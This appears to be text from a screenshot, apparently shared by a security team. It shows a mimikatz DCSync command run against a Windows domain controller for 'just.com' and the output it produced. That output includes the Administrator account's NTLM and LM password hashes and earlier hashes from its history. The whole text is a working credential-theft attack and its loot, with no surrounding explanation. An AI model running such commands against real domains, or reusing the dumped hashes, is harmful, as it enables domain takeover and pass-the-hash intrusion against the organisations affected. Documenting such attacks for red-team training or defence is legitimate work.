 mimikatz # lsadump::dcsync /domain:just.com /dc:USERLEN-8NQ83EI /User:Administra
tor /authuser:USERLEN-8NQ83EI$ /authdomain:just /authpassword:"" /authntlm
[DC] 'just.com' will be the domain
[DC] 'USERLEN-8NQ83EI' will be the DC server
[DC] 'Administrator' will be the user account
[AUTH] Username: USERLEN-8NQ83EI$
[AUTH] Domain  : just
[AUTH] Password:
[AUTH] Explicit NTLM Mode

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2020/3/31 17:15:32
Object Security ID   : S-1-5-21-2446616420-2419981738-1401447779-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: 5ba3e3459471d944e5d85f929837cf5d
    ntlm- 0: 5ba3e3459471d944e5d85f929837cf5d
    ntlm- 1: 713178948ad04e1b66e8701d0b8e9317
    ntlm- 2: 209c6174da490caeb422f3fa5a7ae634
    lm  - 0: 4f0d52867730bf7868a8197b4fe47805
    lm  - 1: 2ea97a7c0175a12bbcc3244c68724b50
3h安全团队